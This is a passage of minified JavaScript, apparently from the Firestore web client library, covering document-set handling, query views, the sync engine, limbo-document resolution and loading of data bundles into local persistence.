e.copy(e.keyedMap.insert(t.key,t),e.sortedSet.insert(t,null))},M1.prototype.delete=function(t){var e=this.get(t);return e?this.copy(this.keyedMap.remove(t),this.sortedSet.remove(e)):this},M1.prototype.isEqual=function(t){if(!(t instanceof M1))return!1;if(this.size!==t.size)return!1;for(var e=this.sortedSet.getIterator(),n=t.sortedSet.getIterator();e.hasNext();){var r=e.getNext().key,i=n.getNext().key;if(!r.isEqual(i))return!1}return!0},M1.prototype.toString=function(){var e=[];return this.forEach(function(t){e.push(t.toString())}),0===e.length?"DocumentSet ()":"DocumentSet (\n  "+e.join("  \n")+"\n)"},M1.prototype.copy=function(t,e){var n=new M1;return n.comparator=this.comparator,n.keyedMap=t,n.sortedSet=e,n},M1),P1=(L1.prototype.track=function(t){var e=t.doc.key,n=this.Qr.get(e);!n||0!==t.type&&3===n.type?this.Qr=this.Qr.insert(e,t):3===t.type&&1!==n.type?this.Qr=this.Qr.insert(e,{type:n.type,doc:t.doc}):2===t.type&&2===n.type?this.Qr=this.Qr.insert(e,{type:2,doc:t.doc}):2===t.type&&0===n.type?this.Qr=this.Qr.insert(e,{type:0,doc:t.doc}):1===t.type&&0===n.type?this.Qr=this.Qr.remove(e):1===t.type&&2===n.type?this.Qr=this.Qr.insert(e,{type:1,doc:n.doc}):0===t.type&&1===n.type?this.Qr=this.Qr.insert(e,{type:2,doc:t.doc}):vb()},L1.prototype.jr=function(){var n=[];return this.Qr.inorderTraversal(function(t,e){n.push(e)}),n},L1),O1=(x1.fromInitialDocuments=function(t,e,n,r){var i=[];return e.forEach(function(t){i.push({type:0,doc:t})}),new x1(t,e,R1.emptySet(e),i,n,r,!0,!1)},Object.defineProperty(x1.prototype,"hasPendingWrites",{get:function(){return!this.mutatedKeys.isEmpty()},enumerable:!1,configurable:!0}),x1.prototype.isEqual=function(t){if(!(this.fromCache===t.fromCache&&this.syncStateChanged===t.syncStateChanged&&this.mutatedKeys.isEqual(t.mutatedKeys)&&uw(this.query,t.query)&&this.docs.isEqual(t.docs)&&this.oldDocs.isEqual(t.oldDocs)))return!1;var e=this.docChanges,n=t.docChanges;if(e.length!==n.length)return!1;for(var r=0;r<e.length;r++)if(e[r].type!==n[r].type||!e[r].doc.isEqual(n[r].doc))return!1;return!0},x1),D1=function(){this.Wr=void 0,this.listeners=[]};function x1(t,e,n,r,i,o,s,a){this.query=t,this.docs=e,this.oldDocs=n,this.docChanges=r,this.mutatedKeys=i,this.fromCache=o,this.syncStateChanged=s,this.excludesMetadataChanges=a}function L1(){this.Qr=new s0($b.comparator)}function M1(n){this.comparator=n?function(t,e){return n(t,e)||$b.comparator(t.key,e.key)}:function(t,e){return $b.comparator(t.key,e.key)},this.keyedMap=m0,this.sortedSet=new s0(this.comparator)}function F1(s,a){return Yi(this,void 0,void 0,function(){var e,n,r,i,o;return Xi(this,function(t){switch(t.label){case 0:if(e=s,n=a.query,r=!1,(i=e.queries.get(n))||(r=!0,i=new D1),!r)return[3,4];t.label=1;case 1:return t.trys.push([1,3,,4]),o=i,[4,e.onListen(n)];case 2:return o.Wr=t.sent(),[3,4];case 3:return o=t.sent(),o=A1(o,"Initialization of query '"+hw(a.query)+"' failed"),[2,void a.onError(o)];case 4:return e.queries.set(n,i),i.listeners.push(a),a.zr(e.onlineState),i.Wr&&a.Hr(i.Wr)&&U1(e),[2]}})})}function j1(s,a){return Yi(this,void 0,void 0,function(){var e,n,r,i,o;return Xi(this,function(t){return e=s,n=a.query,r=!1,(i=e.queries.get(n))&&0<=(o=i.listeners.indexOf(a))&&(i.listeners.splice(o,1),r=0===i.listeners.length),r?[2,(e.queries.delete(n),e.onUnlisten(n))]:[2]})})}function U1(t){t.Gr.forEach(function(t){t.next()})}var q1=(G1.prototype.Hr=function(t){if(!this.options.includeMetadataChanges){for(var e=[],n=0,r=t.docChanges;n<r.length;n++){var i=r[n];3!==i.type&&e.push(i)}t=new O1(t.query,t.docs,t.oldDocs,e,t.mutatedKeys,t.fromCache,t.syncStateChanged,!0)}var o=!1;return this.Yr?this.Zr(t)&&(this.Jr.next(t),o=!0):this.eo(t,this.onlineState)&&(this.no(t),o=!0),this.Xr=t,o},G1.prototype.onError=function(t){this.Jr.error(t)},G1.prototype.zr=function(t){this.onlineState=t;var e=!1;return this.Xr&&!this.Yr&&this.eo(this.Xr,t)&&(this.no(this.Xr),e=!0),e},G1.prototype.eo=function(t,e){return!t.fromCache||!(this.options.so&&"Offline"!==e||t.docs.isEmpty()&&"Offline"!==e)},G1.prototype.Zr=function(t){if(0<t.docChanges.length)return!0;var e=this.Xr&&this.Xr.hasPendingWrites!==t.hasPendingWrites;return!(!t.syncStateChanged&&!e)&&!0===this.options.includeMetadataChanges},G1.prototype.no=function(t){t=O1.fromInitialDocuments(t.query,t.docs,t.mutatedKeys,t.fromCache),this.Yr=!0,this.Jr.next(t)},G1),V1=(z1.prototype.io=function(){return"metadata"in this.payload},z1),B1=(H1.prototype.qn=function(t){return H0(this.R,t)},H1.prototype.Un=function(t){return t.metadata.exists?$0(this.R,t.document,!1):d_.newNoDocument(this.qn(t.metadata.name),this.Kn(t.metadata.readTime))},H1.prototype.Kn=V0,H1),K1=(W1.prototype.oo=function(t){this.progress.bytesLoaded+=t.byteLength;var e=this.progress.documentsLoaded;return t.payload.namedQuery?this.queries.push(t.payload.namedQuery):t.payload.documentMetadata?(this.documents.push({metadata:t.payload.documentMetadata}),t.payload.documentMetadata.exists||++e):t.payload.document&&(this.documents[this.documents.length-1].document=t.payload.document,++e),e!==this.progress.documentsLoaded?(this.progress.documentsLoaded=e,Object.assign({},this.progress)):null},W1.prototype.co=function(t){for(var e=new Map,n=new B1(this.R),r=0,i=t;r<i.length;r++){var o=i[r];if(o.metadata.queries)for(var s=n.qn(o.metadata.name),a=0,u=o.metadata.queries;a<u.length;a++){var c=u[a],h=(e.get(c)||w0()).add(s);e.set(c,h)}}return e},W1.prototype.complete=function(){return Yi(this,void 0,void 0,function(){var e,n,r,i;return Xi(this,function(t){switch(t.label){case 0:return[4,function(l,f,p,d){return Yi(this,void 0,void 0,function(){var n,r,i,o,e,s,a,u,c,h;return Xi(this,function(t){switch(t.label){case 0:for(n=l,r=w0(),i=g0,o=b0,e=0,s=p;e<s.length;e++)a=s[e],u=f.qn(a.metadata.name),a.document&&(r=r.add(u)),i=i.insert(u,f.Un(a)),o=o.insert(u,f.Kn(a.metadata.readTime));return c=n.On.newChangeBuffer({trackRemovals:!0}),[4,UE(n,sw(Z_(Ob.fromString("__bundle__/docs/"+d))))];case 1:return h=t.sent(),[2,n.persistence.runTransaction("Apply bundle documents","readwrite",function(e){return jE(e,c,i,Eb.min(),o).next(function(t){return c.apply(e),t}).next(function(t){return n.qe.removeMatchingKeysForTargetId(e,h.targetId).next(function(){return n.qe.addMatchingKeys(e,r,h.targetId)}).next(function(){return n.Mn.En(e,t)}).next(function(){return t})})})]}})})}(this.localStore,new B1(this.R),this.documents,this.ro.id)];case 1:e=t.sent(),n=this.co(this.documents),r=0,i=this.queries,t.label=2;case 2:return r<i.length?(i=i[r],[4,function(e,i,o){return void 0===o&&(o=w0()),Yi(this,void 0,void 0,function(){var n,r;return Xi(this,function(t){switch(t.label){case 0:return[4,UE(e,sw(yI(i.bundledQuery)))];case 1:return n=t.sent(),[2,(r=e).persistence.runTransaction("Save named query","readwrite",function(t){var e=V0(i.readTime);if(0<=n.snapshotVersion.compareTo(e))return r.Ke.saveNamedQuery(t,i);e=n.withResumeToken(Mb.EMPTY_BYTE_STRING,e);return r.kn=r.kn.insert(e.targetId,e),r.qe.updateTargetData(t,e).next(function(){return r.qe.removeMatchingKeysForTargetId(t,n.targetId)}).next(function(){return r.qe.addMatchingKeys(t,o,n.targetId)}).next(function(){return r.Ke.saveNamedQuery(t,i)})})]}})})}(this.localStore,i,n.get(i.name))]):[3,5];case 3:t.sent(),t.label=4;case 4:return r++,[3,2];case 5:return[2,(this.progress.taskState="Success",new EE(Object.assign({},this.progress),e))]}})})},W1);function W1(t,e,n){this.ro=t,this.localStore=e,this.R=n,this.queries=[],this.documents=[],this.progress=Q1(t)}function H1(t){this.R=t}function z1(t,e){this.payload=t,this.byteLength=e}function G1(t,e,n){this.query=t,this.Jr=e,this.Yr=!1,this.Xr=null,this.onlineState="Unknown",this.options=n||{}}function Q1(t){return{taskState:"Running",documentsLoaded:0,bytesLoaded:0,totalDocuments:t.totalDocuments,totalBytes:t.totalBytes}}var Y1=function(t){this.key=t},X1=function(t){this.key=t},$1=(Object.defineProperty(nk.prototype,"wo",{get:function(){return this.uo},enumerable:!1,configurable:!0}),nk.prototype._o=function(t,e){var s=this,a=e?e.mo:new P1,u=(e||this).fo,c=(e||this).mutatedKeys,h=u,l=!1,f=tw(this.query)&&u.size===this.query.limit?u.last():null,p=ew(this.query)&&u.size===this.query.limit?u.first():null;if(t.inorderTraversal(function(t,e){var n=u.get(t),r=lw(s.query,e)?e:null,i=!!n&&s.mutatedKeys.has(n.key),o=!!r&&(r.hasLocalMutations||s.mutatedKeys.has(r.key)&&r.hasCommittedMutations),e=!1;n&&r?n.data.isEqual(r.data)?i!==o&&(a.track({type:3,doc:r}),e=!0):s.yo(n,r)||(a.track({type:2,doc:r}),e=!0,(f&&0<s.lo(r,f)||p&&s.lo(r,p)<0)&&(l=!0)):!n&&r?(a.track({type:0,doc:r}),e=!0):n&&!r&&(a.track({type:1,doc:n}),e=!0,(f||p)&&(l=!0)),e&&(c=r?(h=h.add(r),o?c.add(t):c.delete(t)):(h=h.delete(t),c.delete(t)))}),tw(this.query)||ew(this.query))for(;h.size>this.query.limit;){var n=tw(this.query)?h.last():h.first(),h=h.delete(n.key),c=c.delete(n.key);a.track({type:1,doc:n})}return{fo:h,mo:a,Nn:l,mutatedKeys:c}},nk.prototype.yo=function(t,e){return t.hasLocalMutations&&e.hasCommittedMutations&&!e.hasLocalMutations},nk.prototype.applyChanges=function(t,e,n){var o=this,r=this.fo;this.fo=t.fo,this.mutatedKeys=t.mutatedKeys;var i=t.mo.jr();i.sort(function(t,e){return r=t.type,i=e.type,n(r)-n(i)||o.lo(t.doc,e.doc);function n(t){switch(t){case 0:return 1;case 2:case 3:return 2;case 1:return 0;default:return vb()}}var r,i}),this.po(n);var s=e?this.Eo():[],n=0===this.ho.size&&this.current?1:0,e=n!==this.ao;return this.ao=n,0!==i.length||e?{snapshot:new O1(this.query,t.fo,r,i,t.mutatedKeys,0==n,e,!1),To:s}:{To:s}},nk.prototype.zr=function(t){return this.current&&"Offline"===t?(this.current=!1,this.applyChanges({fo:this.fo,mo:new P1,mutatedKeys:this.mutatedKeys,Nn:!1},!1)):{To:[]}},nk.prototype.Io=function(t){return!this.uo.has(t)&&!!this.fo.has(t)&&!this.fo.get(t).hasLocalMutations},nk.prototype.po=function(t){var e=this;t&&(t.addedDocuments.forEach(function(t){return e.uo=e.uo.add(t)}),t.modifiedDocuments.forEach(function(t){}),t.removedDocuments.forEach(function(t){return e.uo=e.uo.delete(t)}),this.current=t.current)},nk.prototype.Eo=function(){var e=this;if(!this.current)return[];var n=this.ho;this.ho=w0(),this.fo.forEach(function(t){e.Io(t.key)&&(e.ho=e.ho.add(t.key))});var r=[];return n.forEach(function(t){e.ho.has(t)||r.push(new X1(t))}),this.ho.forEach(function(t){n.has(t)||r.push(new Y1(t))}),r},nk.prototype.Ao=function(t){this.uo=t.Bn,this.ho=w0();t=this._o(t.documents);return this.applyChanges(t,!0)},nk.prototype.Ro=function(){return O1.fromInitialDocuments(this.query,this.fo,this.mutatedKeys,0===this.ao)},nk),J1=function(t,e,n){this.query=t,this.targetId=e,this.view=n},Z1=function(t){this.key=t,this.bo=!1},tk=(Object.defineProperty(ek.prototype,"isPrimaryClient",{get:function(){return!0===this.$o},enumerable:!1,configurable:!0}),ek);function ek(t,e,n,r,i,o){this.localStore=t,this.remoteStore=e,this.eventManager=n,this.sharedClientState=r,this.currentUser=i,this.maxConcurrentLimboResolutions=o,this.vo={},this.Po=new oE(cw,uw),this.Vo=new Map,this.So=new Set,this.Do=new s0($b.comparator),this.Co=new Map,this.No=new QE,this.xo={},this.ko=new Map,this.Fo=qI.Yt(),this.onlineState="Unknown",this.$o=void 0}function nk(t,e){this.query=t,this.uo=e,this.ao=null,this.current=!1,this.ho=w0(),this.mutatedKeys=w0(),this.lo=fw(t),this.fo=new R1(this.lo)}function rk(i,o,s,a){return Yi(this,void 0,void 0,function(){var e,n,r;return Xi(this,function(t){switch(t.label){case 0:return i.Oo=function(t,e,n){return function(r,i,o,s){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:return(e=i.view._o(o)).Nn?[4,VE(r.localStore,i.query,!1).then(function(t){t=t.documents;return i.view._o(t,e)})]:[3,2];case 1:e=t.sent(),t.label=2;case 2:return n=s&&s.targetChanges.get(i.targetId),n=i.view.applyChanges(e,r.isPrimaryClient,n),[2,(pk(r,i.targetId,n.To),n.snapshot)]}})})}(i,t,e,n)},[4,VE(i.localStore,o,!0)];case 1:return n=t.sent(),r=new $1(o,n.Bn),e=r._o(n.documents),n=E0.createSynthesizedTargetChangeForCurrentChange(s,a&&"Offline"!==i.onlineState),n=r.applyChanges(e,i.isPrimaryClient,n),pk(i,s,n.To),r=new J1(o,s,r),[2,(i.Po.set(o,r),i.Vo.has(s)?i.Vo.get(s).push(o):i.Vo.set(s,[o]),n.snapshot)]}})})}function ik(f,p,d){return Yi(this,void 0,void 0,function(){var s,l;return Xi(this,function(t){switch(t.label){case 0:l=Tk(f),t.label=1;case 1:return t.trys.push([1,5,,6]),[4,(i=l.localStore,a=p,c=i,h=Ib.now(),o=a.reduce(function(t,e){return t.add(e.key)},w0()),c.persistence.runTransaction("Locally write mutations","readwrite",function(s){return c.Mn.pn(s,o).next(function(t){u=t;for(var e=[],n=0,r=a;n<r.length;n++){var i=r[n],o=function(t,e){for(var n=null,r=0,i=t.fieldTransforms;r<i.length;r++){var o=i[r],s=e.data.field(o.field),s=vw(o.transform,s||null);null!=s&&(n=null==n?f_.empty():n).set(o.field,s)}return n||null}(i,u.get(i.key));null!=o&&e.push(new Ww(i.key,o,function s(t){var a=[];return Ab(t.fields,function(t,e){var n=new xb([t]);if(h_(e))if(0===(e=s(e.mapValue).fields).length)a.push(n);else for(var r=0,i=e;r<i.length;r++){var o=i[r];a.push(n.child(o))}else a.push(n)}),new Lb(a)}(o.value.mapValue),Lw.exists(!0)))}return c._n.addMutationBatch(s,h,e,a)})}).then(function(t){return t.applyToLocalDocumentSet(u),{batchId:t.batchId,changes:u}}))];case 2:return s=t.sent(),l.sharedClientState.addPendingMutation(s.batchId),e=l,n=s.batchId,r=d,i=(i=(i=e.xo[e.currentUser.toKey()])||new s0(_b)).insert(n,r),e.xo[e.currentUser.toKey()]=i,[4,gk(l,s.changes)];case 3:return t.sent(),[4,_1(l.remoteStore)];case 4:return t.sent(),[3,6];case 5:return l=t.sent(),l=A1(l,"Failed to persist write"),d.reject(l),[3,6];case 6:return[2]}var e,n,r,i,a,u,c,h,o})})}function ok(r,i){return Yi(this,void 0,void 0,function(){var n,e;return Xi(this,function(t){switch(t.label){case 0:n=r,t.label=1;case 1:return t.trys.push([1,4,,6]),[4,FE(n.localStore,i)];case 2:return e=t.sent(),i.targetChanges.forEach(function(t,e){e=n.Co.get(e);e&&(yb(t.addedDocuments.size+t.modifiedDocuments.size+t.removedDocuments.size<=1),0<t.addedDocuments.size?e.bo=!0:0<t.modifiedDocuments.size?yb(e.bo):0<t.removedDocuments.size&&(yb(e.bo),e.bo=!1))}),[4,gk(n,e,i)];case 3:return t.sent(),[3,6];case 4:return[4,GI(t.sent())];case 5:return t.sent(),[3,6];case 6:return[2]}})})}function sk(t,n,e){var r,t=t;(t.isPrimaryClient&&0===e||!t.isPrimaryClient&&1===e)&&(r=[],t.Po.forEach(function(t,e){e=e.view.zr(n);e.snapshot&&r.push(e.snapshot)}),function(t,i){t.onlineState=i;var o=!1;t.queries.forEach(function(t,e){for(var n=0,r=e.listeners;n<r.length;n++)r[n].zr(i)&&(o=!0)}),o&&U1(t)}(t.eventManager,n),r.length&&t.vo._r(r),t.onlineState=n,t.isPrimaryClient&&t.sharedClientState.setOnlineState(n))}function ak(s,a,u){return Yi(this,void 0,void 0,function(){var n,o;return Xi(this,function(t){switch(t.label){case 0:n=s,t.label=1;case 1:return t.trys.push([1,4,,6]),[4,(e=n.localStore,r=a,(i=e).persistence.runTransaction("Reject batch","readwrite-primary",function(e){var n;return i._n.lookupMutationBatch(e,r).next(function(t){return yb(null!==t),n=t.keys(),i._n.removeMutationBatch(e,t)}).next(function(){return i._n.performConsistencyCheck(e)}).next(function(){return i.Mn.pn(e,n)})}))];case 2:return o=t.sent(),hk(n,a,u),ck(n,a),n.sharedClientState.updateMutationState(a,"rejected",u),[4,gk(n,o)];case 3:return t.sent(),[3,6];case 4:return[4,GI(t.sent())];case 5:return t.sent(),[3,6];case 6:return[2]}var e,r,i})})}function uk(o,s){return Yi(this,void 0,void 0,function(){var n,r,i;return Xi(this,function(t){switch(t.label){case 0:g1((n=o).remoteStore)||fb("SyncEngine","The network is disabled. The task returned by 'awaitPendingWrites()' will not complete until the network is enabled."),t.label=1;case 1:return t.trys.push([1,3,,4]),[4,(e=n.localStore).persistence.runTransaction("Get highest unacknowledged batch id","readonly",function(t){return e._n.getHighestUnacknowledgedBatchId(t)})];case 2:return-1===(r=t.sent())?[2,void s.resolve()]:((i=n.ko.get(r)||[]).push(s),n.ko.set(r,i),[3,4]);case 3:return i=t.sent(),i=A1(i,"Initialization of waitForPendingWrites() operation failed"),s.reject(i),[3,4];case 4:return[2]}var e})})}function ck(t,e){(t.ko.get(e)||[]).forEach(function(t){t.resolve()}),t.ko.delete(e)}function hk(t,e,n){var r=t,i=r.xo[r.currentUser.toKey()];i&&((t=i.get(e))&&(n?t.reject(n):t.resolve(),i=i.remove(e)),r.xo[r.currentUser.toKey()]=i)}function lk(e,t,n){void 0===n&&(n=null),e.sharedClientState.removeLocalQueryTarget(t);for(var r=0,i=e.Vo.get(t);r<i.length;r++){var o=i[r];e.Po.delete(o),n&&e.vo.Mo(o,n)}e.Vo.delete(t),e.isPrimaryClient&&e.No.Zn(t).forEach(function(t){e.No.containsKey(t)||fk(e,t)})}function fk(t,e){t.So.delete(e.path.canonicalString());var n=t.Do.get(e);null!==n&&(h1(t.remoteStore,n),t.Do=t.Do.remove(e),t.Co.delete(n),dk(t))}function pk(t,e,n){for(var r,i,o,s=0,a=n;s<a.length;s++){var u=a[s];u instanceof Y1?(t.No.addReference(u.key,e),r=t,o=void 0,i=(o=(i=u).key).path.canonicalString(),r.Do.get(o)||r.So.has(i)||(fb("SyncEngine","New document in limbo: "+o),r.So.add(i),dk(r))):u instanceof X1?(fb("SyncEngine","Document no longer in limbo: "+u.key),t.No.removeReference(u.key,e),t.No.containsKey(u.key)||fk(t,u.key)):vb()}}function dk(t){for(;0<t.So.size&&t.Do.size<t.maxConcurrentLimboResolutions;){var e=t.So.values().next().value;t.So.delete(e);var n=new $b(Ob.fromString(e)),e=t.Fo.next();t.Co.set(e,new Z1(n)),t.Do=t.Do.insert(n,e),c1(t.remoteStore,new rI(sw(Z_(n.path)),e,2,ib.o))}}function gk(e,s,a){return Yi(this,void 0,void 0,function(){var n,r,i,o;return Xi(this,function(t){switch(t.label){case 0:return r=[],i=[],o=[],(n=e).Po.isEmpty()?[3,3]:(n.Po.forEach(function(t,e){o.push(n.Oo(e,s,a).then(function(t){t&&(n.isPrimaryClient&&n.sharedClientState.updateQueryState(e.targetId,t.fromCache?"not-current":"current"),r.push(t),t=kE.Pn(e.targetId,t),i.push(t))}))}),[4,Promise.all(o)]);case 1:return t.sent(),n.vo._r(r),[4,function(u,c){return Yi(this,void 0,void 0,function(){var r,e,n,i,o,s,a;return Xi(this,function(t){switch(t.label){case 0:r=u,t.label=1;case 1:return t.trys.push([1,3,,4]),[4,r.persistence.runTransaction("notifyLocalViewChanges","readwrite",function(n){return xT.forEach(c,function(e){return xT.forEach(e.bn,function(t){return r.persistence.referenceDelegate.addReference(n,e.targetId,t)}).next(function(){return xT.forEach(e.vn,function(t){return r.persistence.referenceDelegate.removeReference(n,e.targetId,t)})})})})];case 2:return t.sent(),[3,4];case 3:if(!HT(e=t.sent()))throw e;return fb("LocalStore","Failed to update sequence numbers: "+e),[3,4];case 4:for(n=0,i=c;n<i.length;n++)a=i[n],o=a.targetId,a.fromCache||(s=r.kn.get(o),a=s.snapshotVersion,a=s.withLastLimboFreeSnapshotVersion(a),r.kn=r.kn.insert(o,a));return[2]}})})}(n.localStore,i)];case 2:t.sent(),t.label=3;case 3:return[2]}})})}function vk(i,o){return Yi(this,void 0,void 0,function(){var n,r;return Xi(this,function(t){switch(t.label){case 0:return(n=i).currentUser.isEqual(o)?[3,3]:(fb("SyncEngine","User change. New user:",o.toKey()),[4,xE(n.localStore,o)]);case 1:return r=t.sent(),n.currentUser=o,(e=n).ko.forEach(function(t){t.forEach(function(t){t.reject(new ub(ab.CANCELLED,"'waitForPendingWrites' promise is rejected due to a user change."))})}),e.ko.clear(),n.sharedClientState.handleUserChange(o,r.removedBatchIds,r.addedBatchIds),[4,gk(n,r.Ln)];case 2:t.sent(),t.label=3;case 3:return[2]}var e})})}function yk(a,u,c,h){return Yi(this,void 0,void 0,function(){var o,s;return Xi(this,function(t){switch(t.label){case 0:return[4,(e=(o=a).localStore,n=u,i=(r=e)._n,r.persistence.runTransaction("Lookup mutation documents","readonly",function(e){return i.jt(e,n).next(function(t){return t?r.Mn.pn(e,t):xT.resolve(null)})}))];case 1:return null===(s=t.sent())?[3,6]:"pending"!==c?[3,3]:[4,_1(o.remoteStore)];case 2:return t.sent(),[3,4];case 3:"acknowledged"===c||"rejected"===c?(hk(o,u,h||null),ck(o,u),o.localStore._n.Gt(u)):vb(),t.label=4;case 4:return[4,gk(o,s)];case 5:return t.sent(),[3,7];case 6:fb("SyncEngine","Cannot apply mutation batch with id: "+u),t.label=7;case 7:return[2]}var e,n,r,i})})}function mk(h,l){return Yi(this,void 0,void 0,function(){var r,e,i,o,s,a,u,c;return Xi(this,function(t){switch(t.label){case 0:return wk(r=h),Tk(r),!0!==l||!0===r.$o?[3,3]:(e=r.sharedClientState.getAllActiveQueryTargets(),[4,bk(r,e.toArray())]);case 1:return i=t.sent(),r.$o=!0,[4,I1(r.remoteStore,!0)];case 2:for(t.sent(),o=0,s=i;o<s.length;o++)a=s[o],c1(r.remoteStore,a);return[3,7];case 3:return!1!==l||!1===r.$o?[3,7]:(u=[],c=Promise.resolve(),r.Vo.forEach(function(t,e){r.sharedClientState.isLocalQueryTarget(e)?u.push(e):c=c.then(function(){return lk(r,e),qE(r.localStore,e,!0)}),h1(r.remoteStore,e)}),[4,c]);case 4:return t.sent(),[4,bk(r,u)];case 5:return t.sent(),(n=r).Co.forEach(function(t,e){h1(n.remoteStore,e)}),n.No.ts(),n.Co=new Map,n.Do=new s0($b.comparator),r.$o=!1,[4,I1(r.remoteStore,!1)];case 6:t.sent(),t.label=7;case 7:return[2]}var n})})}function bk(p,d){return Yi(this,void 0,void 0,function(){var e,n,r,i,o,s,a,u,c,h,l,f;return Xi(this,function(t){switch(t.label){case 0:e=p,n=[],r=[],i=0,o=d,t.label=1;case 1:return i<o.length?(s=o[i],a=void 0,(u=e.Vo.get(s))&&0!==u.length?[4,UE(e.localStore,sw(u[0]))]:[3,7]):[3,13];case 2:a=t.sent(),c=0,h=u,t.label=3;case 3:return c<h.length?(l=h[c],l=e.Po.get(l),[4,function(r,i){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:return[4,VE((e=r).localStore,i.query,!0)];case 1:return n=t.sent(),n=i.view.Ao(n),[2,(e.isPrimaryClient&&pk(e,i.targetId,n.To),n)]}})})}(e,l)]):[3,6];case 4:(l=t.sent()).snapshot&&r.push(l.snapshot),t.label=5;case 5:return c++,[3,3];case 6:return[3,11];case 7:return[4,BE(e.localStore,s)];case 8:return f=t.sent(),[4,UE(e.localStore,f)];case 9:return a=t.sent(),[4,rk(e,_k(f),s,!1)];case 10:t.sent(),t.label=11;case 11:n.push(a),t.label=12;case 12:return i++,[3,1];case 13:return[2,(e.vo._r(r),n)]}})})}function _k(t){return J_(t.path,t.collectionGroup,t.orderBy,t.filters,t.limit,"F",t.startAt,t.endAt)}function wk(t){return t.remoteStore.remoteSyncer.applyRemoteEvent=ok.bind(null,t),t.remoteStore.remoteSyncer.getRemoteKeysForTarget=function(t,e){var n=t;if((t=n.Co.get(e))&&t.bo)return w0().add(t.key);var r=w0();if(!(e=n.Vo.get(e)))return r;for(var i=0,o=e;i<o.length;i++)var s=o[i],s=n.Po.get(s),r=r.unionWith(s.view.wo);return r}.bind(null,t),t.remoteStore.remoteSyncer.rejectListen=function(o,s,a){return Yi(this,void 0,void 0,function(){var e,n,r,i;return Xi(this,function(t){switch(t.label){case 0:return(e=o).sharedClientState.updateQueryState(s,"rejected",a),i=e.Co.get(s),(n=i&&i.key)?(r=(r=new s0($b.comparator)).insert(n,d_.newNoDocument(n,Eb.min())),i=w0().add(n),i=new I0(Eb.min(),new Map,new p0(_b),r,i),[4,ok(e,i)]):[3,2];case 1:return t.sent(),e.Do=e.Do.remove(n),e.Co.delete(s),dk(e),[3,4];case 2:return[4,qE(e.localStore,s,!1).then(function(){return lk(e,s,a)}).catch(GI)];case 3:t.sent(),t.label=4;case 4:return[2]}})})}.bind(null,t),t.vo._r=function(t,e){for(var n=t,r=!1,i=0,o=e;i<o.length;i++){var s=o[i],a=s.query,a=n.queries.get(a);if(a){for(var u=0,c=a.listeners;u<c.length;u++)c[u].Hr(s)&&(r=!0);a.Wr=s}}r&&U1(n)}.bind(null,t.eventManager),t.vo.Mo=function(t,e,n){var r=t;if(t=r.queries.get(e))for(var i=0,o=t.listeners;i<o.length;i++)o[i].onError(n);r.queries.delete(e)}.bind(null,t.eventManager),t}function Tk(t){return t.remoteStore.remoteSyncer.applySuccessfulWrite=function(i,o){return Yi(this,void 0,void 0,function(){var e,n,r;return Xi(this,function(t){switch(t.label){case 0:e=i,n=o.batch.batchId,t.label=1;case 1:return t.trys.push([1,4,,6]),[4,LE(e.localStore,o)];case 2:return r=t.sent(),hk(e,n,null),ck(e,n),e.sharedClientState.updateMutationState(n,"acknowledged"),[4,gk(e,r)];case 3:return t.sent(),[3,6];case 4:return[4,GI(t.sent())];case 5:return t.sent(),[3,6];case 6:return[2]}})})}.bind(null,t),t.remoteStore.remoteSyncer.rejectFailedWrite=ak.bind(null,t),t}function Ik(t,e,n){var r=t;!function(f,p,d){return Yi(this,void 0,void 0,function(){var a,u,c,h,l;return Xi(this,function(t){switch(t.label){case 0:return t.trys.push([0,14,,15]),[4,p.getMetadata()];case 1:return a=t.sent(),[4,(r=f.localStore,o=r,s=V0((i=a).createTime),o.persistence.runTransaction("hasNewerBundle","readonly",function(t){return o.Ke.getBundleMetadata(t,i.id)}).then(function(t){return!!t&&0<=t.createTime.compareTo(s)}))];case 2:return t.sent()?[4,p.close()]:[3,4];case 3:return[2,(t.sent(),void d._completeWith({taskState:"Success",documentsLoaded:a.totalDocuments,bytesLoaded:a.totalBytes,totalDocuments:a.totalDocuments,totalBytes:a.totalBytes}))];case 4:return d._updateProgress(Q1(a)),u=new K1(a,f.localStore,p.R),[4,p.Lo()];case 5:c=t.sent(),t.label=6;case 6:return c?[4,u.oo(c)]:[3,10];case 7:return(h=t.sent())&&d._updateProgress(h),[4,p.Lo()];case 8:c=t.sent(),t.label=9;case 9:return[3,6];case 10:return[4,u.complete()];case 11:return l=t.sent(),[4,gk(f,l.wn,void 0)];case 12:return t.sent(),[4,(r=f.localStore,e=a,(n=r).persistence.runTransaction("Save bundle","readwrite",function(t){return n.Ke.saveBundleMetadata(t,e)}))];case 13:return t.sent(),d._completeWith(l.progress),[3,15];case 14:return db("SyncEngine","Loading bundle failed with "+(l=t.sent())),d._failWith(l),[3,15];case 15:return[2]}var e,n,r,i,o,s})})}(r,e,n).then(function(){r.sharedClientState.notifyBundleLoaded()})}var Ek,Sk,kk=(Dk.prototype.initialize=function(e){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return this.R=HS(e.databaseInfo.databaseId),this.sharedClientState=this.Bo(e),this.persistence=this.qo(e),[4,this.persistence.start()];case 1:return t.sent(),this.gcScheduler=this.Uo(e),this.localStore=this.Ko(e),[2]}})})},Dk.prototype.Uo=function(t){return null},Dk.prototype.Ko=function(t){return DE(this.persistence,new CE,t.initialUser,this.R)},Dk.prototype.qo=function(t){return new tS(nS.bs,this.R)},Dk.prototype.Bo=function(t){return new SS},Dk.prototype.terminate=function(){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return this.gcScheduler&&this.gcScheduler.stop(),[4,this.sharedClientState.shutdown()];case 1:return t.sent(),[4,this.persistence.shutdown()];case 2:return t.sent(),[2]}})})},Dk),Ck=(Gi(Ok,Sk=kk),Ok.prototype.initialize=function(n){return Yi(this,void 0,void 0,function(){var e=this;return Xi(this,function(t){switch(t.label){case 0:return[4,Sk.prototype.initialize.call(this,n)];case 1:return t.sent(),[4,WE(this.localStore)];case 2:return t.sent(),[4,this.Qo.initialize(this,n)];case 3:return t.sent(),[4,Tk(this.Qo.syncEngine)];case 4:return t.sent(),[4,_1(this.Qo.remoteStore)];case 5:return t.sent(),[4,this.persistence.He(function(){return e.gcScheduler&&!e.gcScheduler.started&&e.gcScheduler.start(e.localStore),Promise.resolve()})];case 6:return t.sent(),[2]}})})},Ok.prototype.Ko=function(t){return DE(this.persistence,new CE,t.initialUser,this.R)},Ok.prototype.Uo=function(t){var 